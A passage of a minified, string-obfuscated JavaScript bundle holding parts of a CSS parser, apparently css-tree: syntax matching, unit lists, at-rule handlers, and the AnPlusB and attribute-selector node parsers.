x=y[b(607)],A=y[b(607)]={syntax:e[b(3379)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3844)],o[e(3844)]=n,n=o,o=r;return n}(x)[b(3844)];null!==x;){switch(x[b(2563)]){case l:A[b(607)][b(2212)](A={syntax:x[b(3379)],match:[]}),k[b(2212)](A);break;case u:k[b(3285)](),A=k[k[b(3150)]-1];break;default:A[b(607)][b(2212)]({syntax:x[b(3379)]||null,token:x[b(1098)][b(2453)],node:x[b(1098)][b(3982)]})}x=x[b(3844)]}return y}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2v,o=n;n=e,t[r(3982)][r(3534)](this,e),n=o},emit(t,r,o){e[a2v(2212)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2v;return n(271)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2212)]({type:n,value:t[e(3689)](r,i),node:null}))),o}(t):e[n(2397)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2v;return e(3982)in t?t[e(3982)]:o(t[e(607)][0])}function i(t){const e=a2v;return e(3982)in t?t[e(3982)]:i(t[e(607)][t[e(607)][e(3150)]-1])}function s(t,e,n,s,a){const c=a2v,l=[];return null!==n[c(782)]&&function n(u){const d=c;if(null!==u[d(3379)]&&u[d(3379)][d(2563)]===s&&u[d(3379)][d(2709)]===a){const n=o(u),s=i(u);t[d(3379)][d(3546)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3400)](e[i(2099)]),e[i(2099)]===s)break;e=e[i(2621)]}while(null!==e);l[i(2212)]({parent:o,nodes:t})}}))}Array[d(525)](u[d(607)])&&u[d(607)][d(410)](n)}(n[c(782)]),l}},9026:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2027)];function s(t){const e=r;return e(954)==typeof t&&isFinite(t)&&Math[e(3121)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1032)])&&s(t[e(935)])&&s(t[e(1498)])}function c(t,e){return function(n,r){const s=a2v;if(!n||n[s(1095)]!==Object)return r(n,s(1627));for(let c in n){let l=!0;if(!1!==i[s(3534)](n,c)){if(s(2563)===c)n[s(2563)]!==t&&r(n,s(3467)+n[s(2563)]+s(1693)+t+"`");else if(s(3231)===c){if(null===n[s(3231)])continue;if(n[s(3231)]&&n[s(3231)][s(1095)]===Object)if(s(271)!=typeof n[s(3231)][s(1841)])c+=s(1243);else if(a(n[s(3231)][s(3513)])){if(a(n[s(3231)][s(351)]))continue;c+=s(2493)}else c+=s(1536);l=!1}else if(e[s(2132)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3150)];t++){const r=e[c][t];switch(r){case String:l=s(271)==typeof n[c];break;case Boolean:l=s(1359)==typeof n[c];break;case null:l=null===n[c];break;default:s(271)==typeof r?l=n[c]&&n[c][s(2563)]===r:Array[s(525)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1851)+c+s(2277)+t+s(1953));l||r(n,s(3287)+t+"."+c+"`")}}for(const o in e)i[s(3534)](e,o)&&!1===i[s(3534)](n,o)&&r(n,s(1464)+t+"."+o+s(3494))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3150)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2212)](i[n(2709)][n(3312)]());else if(null===i)o[n(2212)](n(1975));else if(n(271)==typeof i)o[n(2212)](i);else{if(!Array[n(525)](i))throw new Error(n(321)+i+n(1517)+e+n(1556));o[n(2212)](n(1819)+(l(i,e)||n(2526))+">")}}return o[n(3259)](n(3797))}function u(t,e){const n=r,o=e[n(3940)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3534)](o,e))continue;const r=s[e]=Array[n(525)](o[e])?o[e][n(3689)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3982)])for(const r in t[e(3982)])if(i[e(3534)](t[e(3982)],r)){const o=t[e(3982)][r];if(!o[e(3940)])throw new Error(e(1455)+r+e(3859));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2v;function n(t){const e=a2v;return null!==t&&(e(3402)===t[e(2563)]||e(4018)===t[e(2563)]||e(2914)===t[e(2563)])}let r=null;return null!==this[e(782)]&&function o(i){const s=e;if(Array[s(525)](i[s(607)])){for(let t=0;t<i[s(607)][s(3150)];t++)if(o(i[s(607)][t]))return n(i[s(3379)])&&r[s(2180)](i[s(3379)]),!0}else if(i[s(3982)]===t)return r=n(i[s(3379)])?[i[s(3379)]]:[],!0;return!1}(this[e(782)]),r}function o(t,e){const n=a2v;return a(this,t,(t=>n(3402)===t[n(2563)]&&t[n(2709)]===e))}function i(t,e){const n=a2v;return a(this,t,(t=>n(4018)===t[n(2563)]&&t[n(2709)]===e))}function s(t){const e=a2v;return a(this,t,(t=>e(2914)===t[e(2563)]))}function a(t,e,n){const o=a2v,i=r[o(3534)](t,e);return null!==i&&i[o(4015)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2384),"ex",r(2481),r(3045),r(2424),"ch",r(2569),"ic",r(2913),"lh",r(514),"vw",r(3177),r(857),r(1418),"vh",r(1373),r(2763),r(3289),"vi",r(1005),r(2025),r(3420),"vb",r(2247),r(934),r(1271),r(2194),r(3777),r(1115),r(2822),r(3888),r(552),r(1994),r(1189),r(1659),r(3663),r(294),r(341),r(788),r(1497)],i=[r(3299),r(353),r(3773),r(3659)],s=["s","ms"],a=["hz",r(567)],c=[r(3838),r(3088),r(1285),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3474);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2v;return h[n(3689)](t,e)[n(3717)](((e,r)=>String(t+r+1)[n(2929)](p)+" |"+e))[n(3259)]("\n")}const h=("\n"[u(1395)](Math[u(2072)](o-1,0))+" "[u(1395)](Math[u(2072)](c-1,0))+t)[u(2733)](/\r\n?|\n|\f/),f=Math[u(2072)](1,e-l)-1,m=Math[u(3300)](e+l,h[u(3150)]+1),p=Math[u(2072)](4,String(m)[u(3150)])+1;let g=0;(n+=(a[u(3150)]-1)*(h[e-1][u(2145)](0,n-1)[u(607)](/\t/g)||[])[u(3150)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3150)]&&(h[t]=h[t][u(2962)](/\t/g,a),h[t]=(g>0&&h[t][u(3150)]>g?"…":"")+h[t][u(2145)](g,i-2)+(h[t][u(3150)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3259)]("-")+"^",d(e,m)][u(1495)](Boolean)[u(3259)]("\n")[u(2962)](/^(\s+\d+\s+\|\n)+/,"")[u(2962)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3418)]((0,o.a)(u(2948),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1652)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2v,n=Object[e(2338)](null);for(const r of Object[e(2766)](t)){const o=t[r],i=o[e(1326)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2v;let n="",p=e(3737),g=!1,v=a,w=!1;const b=new i.A1,y=Object[e(3418)](new i.eV,function(t){const n=e,r={context:Object[n(2338)](null),features:Object[n(3418)](Object[n(2338)](null),t[n(3266)]),scope:Object[n(3418)](Object[n(2338)](null),t[n(3167)]),atrule:m(t[n(2318)]),pseudo:m(t[n(3754)]),node:m(t[n(3982)])};for(const[e,o]of Object[n(1036)](t[n(1722)]))switch(typeof o){case n(1761):r[n(482)][e]=o;break;case n(271):r[n(482)][e]=f(o)}return{config:r,...r,...r[n(3982)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3400)](t),getFirstListNode:t=>t&&t[e(784)],getLastListNode:t=>t&&t[e(2412)],parseWithFallback(t,n){const r=e,o=this[r(1720)];try{return t[r(3534)](this)}catch(t){if(w)throw t;this[r(820)](o-this[r(1720)]);const e=n[r(3534)](this);return w=!0,v(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1234)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3150)]?n[e(3189)](t):0,substring:(t,r)=>n[e(1818)](t,r),substrToCursor(t){const n=e;return this[n(1841)][n(1818)](t,this[n(500)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(500)];return this[n(1066)](t),this[n(3840)](r)},consumeFunctionName(){const t=e,r=n[t(1818)](this[t(500)],this[t(2242)]-1);return this[t(1066)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1818)](this[r(500)],(0,i.yQ)(n,this[r(500)]));return this[r(1066)](t),o},eat(t){const n=e;if(this[n(468)]!==t){const e=i.uX[t][n(3689)](0,-6)[n(2962)](/-/g," ")[n(2962)](/^./,(t=>t[n(1384)]()));let r=(/[[\](){}]/[n(3464)](e)?'"'+e+'"':e)+n(942),o=this[n(500)];switch(t){case i.Vy:this[n(468)]===i.zt||this[n(468)]===i.s0?(o=this[n(2242)]-1,r=n(1811)):r=n(759);break;case i.Vw:this[n(3675)](l)&&(this[n(2621)](),o++,r=n(892));break;case i.Ne:this[n(468)]===i.wN&&(o=this[n(2242)],r=n(2588))}this[n(922)](r,o)}this[n(2621)]()},eatIdent(t){const n=e;this[n(468)]===i.Vy&&!1!==this[n(2382)](0,t)||this[n(922)](n(3277)+t+n(1015)),this[n(2621)]()},eatDelim(t){const n=e;this[n(3675)](t)||this[n(922)](n(1803)+String[n(2245)](t)+n(1015)),this[n(2621)]()},getLocation:(t,n)=>g?b[e(2271)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1930)](t),r=this[n(2014)](t);return b[n(2271)](null!==e?e[n(3231)][n(3513)][n(1032)]-b[n(2668)]:this[n(500)],null!==r?r[n(3231)][n(351)][n(1032)]-b[n(2668)]:this[n(500)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3150)]?b[s(1382)](r):this[s(1783)]?b[s(1382)]((0,i.Z4)(n,n[s(3150)]-1)):b[s(1382)](this[s(500)]);throw new o.u(t||s(3039),n,a[s(1032)],a[s(935)],a[s(1498)],b[s(1740)],b[s(3198)])}});return Object[e(3418)]((function(t,r){const o=e;n=t,r=r||{},y[o(3533)](n,i.qw),b[o(3533)](n,r[o(1032)],r[o(935)],r[o(1498)]),p=r[o(3333)]||o(3737),g=Boolean(r[o(3434)]),v=o(1761)==typeof r[o(1171)]?r[o(1171)]:a,w=!1,y[o(349)]=!(o(349)in r)||Boolean(r[o(349)]),y[o(3304)]=!(o(3304)in r)||Boolean(r[o(3304)]),y[o(3972)]=!(o(3972)in r)||Boolean(r[o(3972)]),y[o(2324)]=o(2324)in r&&Boolean(r[o(2324)]);const{context:s=o(2722),onComment:c}=r;if(s in y[o(482)]==0)throw new Error(o(3954)+s+"`");o(1761)==typeof c&&y[o(4001)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=y[s(1382)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3689)](e+2,r-2):n[s(3689)](e+2,r);c(o,t)}}));const l=y[o(482)][s][o(3534)](y,r);return y[o(1783)]||y[o(922)](),l}),{SyntaxError:o.u,config:y[e(2855)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2v,n=this[e(3216)]();let o=!1;const i={recognizer:t};for(;!this[e(1783)];){switch(this[e(468)]){case r.Mw:this[e(2621)]();continue;case r.M$:o=!0,this[e(2621)]();continue}let s=t[e(1640)][e(3534)](this,i);if(void 0===s)break;o&&(t[e(1227)]&&t[e(1227)][e(3534)](this,s,n,i),o=!1),n[e(2212)](s)}return o&&t[e(1227)]&&t[e(1227)][e(3534)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2513),r(3505),r(1969),"or"]),s={parse:{prelude(){const t=r,e=this[t(3216)]();if(this[t(468)]===o.Vy){const n=this[t(1818)](this[t(500)],this[t(2242)]);i[t(1950)](n[t(3312)]())||e[t(2212)](this[t(1380)]())}return e[t(2212)](this[t(295)](t(1356))),e},block(t=!1){return this[r(1934)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2v(1934)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2v;return this[n(3224)]((()=>{const e=n;try{return t[e(3534)](this)}finally{this[e(361)](),this[e(318)](0)!==r.no&&this[e(922)]()}}),e||(()=>this[n(2580)](null,!0)))}const i={layer(){const t=a2v;this[t(361)]();const e=this[t(3216)](),n=o[t(3534)](this,this[t(3385)]);return t(2580)===n[t(2563)]&&""===n[t(2453)]||e[t(2212)](n),e},supports(){const t=a2v;this[t(361)]();const e=this[t(3216)](),n=o[t(3534)](this,this[t(3060)],(()=>o[t(3534)](this,(()=>this[t(295)](t(413))))));return t(2580)===n[t(2563)]&&""===n[t(2453)]||e[t(2212)](n),e}},s={parse:{prelude(){const t=a2v,e=this[t(3216)]();switch(this[t(468)]){case r.Qf:e[t(2212)](this[t(1755)]());break;case r.s0:case r.zt:e[t(2212)](this[t(2028)]());break;default:this[t(922)](t(3830))}return this[t(361)](),this[t(468)]===r.Vy&&this[t(3343)](this[t(500)],this[t(2242)],t(818))?e[t(2212)](this[t(1380)]()):this[t(468)]===r.zt&&this[t(3343)](this[t(500)],this[t(2242)],t(2458))&&e[t(2212)](this[t(3220)](null,i)),this[t(361)](),this[t(468)]===r.zt&&this[t(3343)](this[t(500)],this[t(2242)],t(888))&&e[t(2212)](this[t(3220)](null,i)),this[t(318)](0)!==r.Vy&&this[t(318)](0)!==r.AJ||e[t(2212)](this[t(1580)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(3129)]())},block(){return this[a2v(1934)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1580)]())},block(t=!1){return this[a2v(1934)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1577)]())},block(){return this[a2v(1934)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1577)]())},block(){return this[a2v(1934)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(2843)]())},block(t=!1){return this[a2v(1934)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2v(1934)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(295)](t(413)))},block(t=!1){return this[a2v(1934)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2v;return n(271)==typeof e&&/^\s*\|/[n(3464)](e)?n(271)==typeof t?t+e:e[n(2962)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2v,r=Object[n(2338)](null);for(const[o,i]of Object[n(1036)](t))if(i){r[o]={};for(const t of Object[n(2766)](i))e[n(2325)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2v,i={...t};for(const[s,a]of Object[n(1036)](e))switch(s){case n(254):i[s]=Boolean(a);break;case n(977):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1779):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]=Array[n(525)](e)?e:[];break;case n(3204):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2805)]||null,descriptors:{...o[n(1388)]}};if(e){a[n(2805)]=e[n(2805)]?r(a[n(2805)],e[n(2805)]):a[n(2805)]||null;for(const[t,o]of Object[n(1036)](e[n(1388)]||{}))a[n(1388)][t]=o?r(a[n(1388)][t],o):null;Object[n(2766)](a[n(1388)])[n(3150)]||(a[n(1388)]=null)}}break;case n(2199):case n(331):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]=r(i[s][t],e);break;case n(3167):case n(3266):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]={...i[s][t],...e};break;case n(1722):i[s]={...t[s],...a};break;case n(2318):case n(3754):i[s]={...t[s],...o(a,[n(1326)])};break;case n(3982):i[s]={...t[s],...o(a,[n(2709),n(3940),n(1326),n(2397),n(1725)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(265),stylesheet:r(265),atrule:r(2133),atrulePrelude(t){const e=r;return this[e(4006)](t[e(2318)]?String(t[e(2318)]):null)},mediaQueryList:r(1580),mediaQuery:r(2755),condition(t){const e=r;return this[e(295)](t[e(1605)])},rule:r(2660),selectorList:r(1577),selector:r(2667),block(){return this[r(1934)](!0)},declarationList:r(1800),declaration:r(3060),value:r(2115)},features:{supports:{selector(){return this[r(2667)]()}},container:{style(){return this[r(3060)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2v,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2533)][e(3940)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3245)],findLast:d[e(2657)],findAll:d[e(3852)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1761)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2533)]=new c.J({generic:t[e(254)],cssWideKeywords:t[e(977)],units:t[e(1779)],types:t[e(2199)],atrules:t[e(3204)],properties:t[e(331)],node:t[e(3982)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2v;return this[t(3684)](this[t(2580)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2v,e=this[t(3216)]();if(this[t(361)](),e[t(2212)](this[t(1380)]()),this[t(361)](),this[t(468)]===r.A9){e[t(2212)](this[t(1368)]());const n=this[t(1720)],o=this[t(2324)]?this[t(2115)](null):this[t(2580)](this[t(1406)],!1);if(t(2115)===o[t(2563)]&&o[t(3642)][t(1730)])for(let e=n-this[t(1720)];e<=0;e++)if(this[t(1234)](e)===r.M$){o[t(3642)][t(3400)]({type:t(1548),loc:null,value:" "});break}e[t(2212)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>v,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2v;let r=this[n(500)]+t;const a=this[n(3189)](r);for(a!==i&&a!==s||(e&&this[n(922)](n(2400)),r++);r<this[n(2242)];r++)(0,o.yp)(this[n(3189)](r))||this[n(922)](n(3016),r)}function d(t){return u[a2v(3534)](this,0,t)}function h(t,e){const n=a2v;if(!this[n(3592)](this[n(500)]+t,e)){let r="";switch(e){case a:r=n(2891);break;case s:r=n(2315)}this[n(922)](r,this[n(500)]+t)}}function f(){const t=a2v;let e=0,n=0,r=this[t(468)];for(;r===o.M$||r===o.Mw;)r=this[t(1234)](++e);if(r!==o.wN){if(!this[t(3675)](i,e)&&!this[t(3675)](s,e))return null;n=this[t(3675)](i,e)?i:s;do{r=this[t(1234)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(820)](e),d[t(3534)](this,c))}return e>0&&this[t(820)](e),0===n&&(r=this[t(3189)](this[t(500)]),r!==i&&r!==s&&this[t(922)](t(3812))),d[t(3534)](this,0!==n),n===s?"-"+this[t(1408)](o.wN):this[t(1408)](o.wN)}const m=r(2820),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(500)];let n=null,m=null;if(this[t(468)]===o.wN)d[t(3534)](this,l),m=this[t(1408)](o.wN);else if(this[t(468)]===o.Vy&&this[t(3592)](this[t(500)],s))switch(n="-1",h[t(3534)](this,1,a),this[t(2242)]-this[t(500)]){case 2:this[t(2621)](),m=f[t(3534)](this);break;case 3:h[t(3534)](this,2,s),this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN);break;default:h[t(3534)](this,2,s),u[t(3534)](this,3,c),this[t(2621)](),m=this[t(3840)](e+2)}else if(this[t(468)]===o.Vy||this[t(3675)](i)&&this[t(1234)](1)===o.Vy){let r=0;switch(n="1",this[t(3675)](i)&&(r=1,this[t(2621)]()),h[t(3534)](this,0,a),this[t(2242)]-this[t(500)]){case 1:this[t(2621)](),m=f[t(3534)](this);break;case 2:h[t(3534)](this,1,s),this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN);break;default:h[t(3534)](this,1,s),u[t(3534)](this,2,c),this[t(2621)](),m=this[t(3840)](e+r+1)}}else if(this[t(468)]===o.fg){const r=this[t(3189)](this[t(500)]),l=r===i||r===s;let p=this[t(500)]+l;for(;p<this[t(2242)]&&(0,o.yp)(this[t(3189)](p));p++);p===this[t(500)]+l&&this[t(922)](t(3016),this[t(500)]+l),h[t(3534)](this,p-this[t(500)],a),n=this[t(1818)](e,p),p+1===this[t(2242)]?(this[t(2621)](),m=f[t(3534)](this)):(h[t(3534)](this,p-this[t(500)]+1,s),p+2===this[t(2242)]?(this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN)):(u[t(3534)](this,p-this[t(500)]+2,c),this[t(2621)](),m=this[t(3840)](p+1)))}else this[t(922)]();return null!==n&&n[t(3189)](0)===i&&(n=n[t(2145)](1)),null!==m&&m[t(3189)](0)===i&&(m=m[t(2145)](1)),{type:t(2820),loc:this[t(1382)](e,this[t(500)]),a:n,b:m}}function v(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2304)](n+r)}else this[e(2304)](n)}else this[e(2304)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2v;return this[t(2580)](this[t(2864)],!0)}function s(){const t=a2v;for(let e,n=1;e=this[t(1234)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2133),c=r(2318),l={name:String,prelude:[r(4006),r(2580),null],block:[r(1934),null]};function u(t=!1){const e=r,n=this[e(500)];let a,c,l=null,u=null;switch(this[e(1066)](o.zu),a=this[e(3840)](n+1),c=a[e(3312)](),this[e(361)](),!1===this[e(1783)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&(l=this[e(349)]?this[e(3224)](this[e(4006)][e(2044)](this,a,t),i):i[e(3534)](this,this[e(1720)]),this[e(361)]()),this[e(468)]){case o.Qq:this[e(2621)]();break;case o.X6:u=hasOwnProperty[e(3534)](this[e(2318)],c)&&e(1761)==typeof this[e(2318)][c][e(878)]?this[e(2318)][c][e(878)][e(3534)](this,t):this[e(1934)](s[e(3534)](this))}return{type:e(2133),loc:this[e(1382)](n,this[e(500)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1098)](o.zu,"@"+t[e(2709)]),null!==t[e(2805)]&&this[e(3982)](t[e(2805)]),t[e(878)]?this[e(3982)](t[e(878)]):this[e(1098)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4006),s=r(1425),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3312)]()),this[e(361)](),n=hasOwnProperty[e(3534)](this[e(2318)],t)&&e(1761)==typeof this[e(2318)][t][e(2805)]?this[e(2318)][t][e(2805)][e(3534)](this):this[e(350)](this[e(3167)][e(4006)]),this[e(361)](),!0!==this[e(1783)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&this[e(922)](e(1560)),{type:e(4006),loc:this[e(1242)](n),children:n}}function l(t){this[r(3642)](t)}},1400:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2v;this[t(1783)]&&this[t(922)](t(3770));const e=this[t(500)];let n=!1;return this[t(3675)](s)?(n=!0,this[t(2621)]()):this[t(3675)](l)||this[t(1066)](o.Vy),this[t(3675)](l)?this[t(3189)](this[t(500)]+1)!==a?(this[t(2621)](),this[t(1066)](o.Vy)):n&&this[t(922)](t(759),this[t(2242)]):n&&this[t(922)](t(2095)),{type:t(1380),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e)}}function h(){const t=a2v,e=this[t(500)],n=this[t(3189)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(922)](t(3904)),this[t(2621)](),n!==a&&(this[t(3675)](a)||this[t(922)](t(834)),this[t(2621)]()),this[t(3840)](e)}const f=r(2830),m={name:r(1380),matcher:[String,null],value:[r(1755),r(1380),null],flags:[String,null]};function p(){const t=r,e=this[t(500)];let n,i=null,s=null,a=null;return this[t(1066)](o.hk),this[t(361)](),n=d[t(3534)](this),this[t(361)](),this[t(468)]!==o.Oh&&(this[t(468)]!==o.Vy&&(i=h[t(3534)](this),this[t(361)](),s=this[t(468)]===o.Qf?this[t(1755)]():this[t(1380)](),this[t(361)]()),this[t(468)]===o.Vy&&(a=this[t(1408)](o.Vy),this[t(361)]())),this[t(1066)](o.Oh),{type:t(2830),loc:this[t(1382)](e,this[t(500)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1098)](o._i,"["),this[e(3982)](t[e(2709)]),null!==t[e(1689)]&&(this[e(2304)](t[e(1689)]),this[e(3982)](t[e(2453)])),null!==t[e(1191)]&&this[e(1098)](o.Vy,t[e(1191)]),this[e(1098)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2v(2580)](null,!0)}function a(){const t=a2v;return this[t(3224)](this[t(2660)],s)}function c(){const t=a2v;return this[t(2580)](this[t(971)],!0)}function l(){const t=a2v;if(this[t(468)]===o.Qq)return c[t(3534)](this,this[t(1720)]);const e=this[t(3224)](this[t(3060)],c);return this[t(468)]===o.Qq&&this[t(2621)](),e}const u=r(1934),d=r(878),h={children:[[r(2133),r(2660),r(3060)]]};function 